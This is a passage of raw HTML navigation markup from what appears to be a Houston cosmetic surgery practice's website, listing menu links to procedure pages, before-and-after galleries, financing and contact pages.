href="https://www.aesthetichouston.com/hair-loss/"><span class="ubermenu-target-title ubermenu-target-text">Hair Loss</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1886 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1887" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Men</span></a></li><li id="menu-item-1888" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Women</span></a></li></ul></li></ul></li><li id="menu-item-1832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1832 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Before &#038; After</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1832 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a></li><li id="menu-item-1834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li id="menu-item-1835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/liposuction/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a></li><li id="menu-item-1836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li id="menu-item-1838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-lift/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a></li><li id="menu-item-1839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/men/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a></li><li id="menu-item-1840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a></li><li id="menu-item-1841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a></li></ul></li><li id="menu-item-4222" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4222 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-225" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-225 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav>
<!-- End UberMenu -->
</div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden e3506-12 m2pe-1 m2pe-3 m2pe-6 m2pe-7 m2pe-8  x-hide-md x-hide-sm x-hide-xs" data-x-bar="{&quot;id&quot;:&quot;e3506-12&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;keepMargin&quot;:true,&quot;hideInitially&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e3506-12 x-bar-content x-container max width"><div class="x-bar-container e3506-13 m2pe-a m2pe-e m2pe-g m2pe-i m2pe-j"><a class="x-image e3506-14 m2pe-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e3506-15 m2pe-a m2pe-h m2pe-i">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-right " tabindex="0" data-ubermenu-target="ubermenu-main-16-primary-4"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-16-primary-4" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-16 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-16-primary" class="ubermenu-nav" data-title="Main Menu"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-4220 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-4220 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/our-doctor/"><span class="ubermenu-target-title ubermenu-target-text">Our Surgeon</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-1664 ubermenu-current_page_item ubermenu-item-1830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/financing/"><span class="ubermenu-target-title ubermenu-target-text">Financing</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/reviews-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Reviews &#038; Testimonials</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1829 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1829 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1842 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/"><span class="ubermenu-target-title ubermenu-target-text">Face</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1842 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Rhinoplasty (Nose Job)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/facelift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Facelift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Blepharoplasty (Eyelid Surgery)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><span class="ubermenu-target-title ubermenu-target-text">Asian Eye Surgery</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Neck Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brow Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Chin &#038; Cheek Augmentation</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Otoplasty (Ear Surgery)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><span class="ubermenu-target-title ubermenu-target-text">Earlobe Repair</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><span class="ubermenu-target-title ubermenu-target-text">Fat Transfer</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1852 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/"><span class="ubermenu-target-title ubermenu-target-text">Breast</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1852 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4224 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Nipple and Areola Reduction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1853 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1853 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Gummy Bear Implants</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Silicone Breast Implants</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Saline Breast Implants</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1855 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FAQs</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Reduction</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1861 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/"><span class="ubermenu-target-title ubermenu-target-text">Body</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1861 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1863 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1865 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1871 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Smart Laser Liposuction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1872 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tumescent Body Contour</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1868 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1862 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Arm Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Thigh Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><span class="ubermenu-target-title ubermenu-target-text">Keloid Removal</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1877 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Vaginal Rejuvenation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1877 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1873 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Clitoral Hood Reduction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1874 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><span class="ubermenu-target-title ubermenu-target-text">G-Spot Augmentation</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Hymenoplasty</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1878 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Labiaplasty</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><span class="ubermenu-target-title ubermenu-target-text">Labia Majora Fat Transfer</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1879 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><span class="ubermenu-target-title ubermenu-target-text">Abdominal 6-Pack Etching</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><span class="ubermenu-target-title ubermenu-target-text">Gynecomastia (Male Breast Reduction)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Liposuction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1881 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Tummy Tuck</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1900 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1900 ubermenu-submenu-type-auto 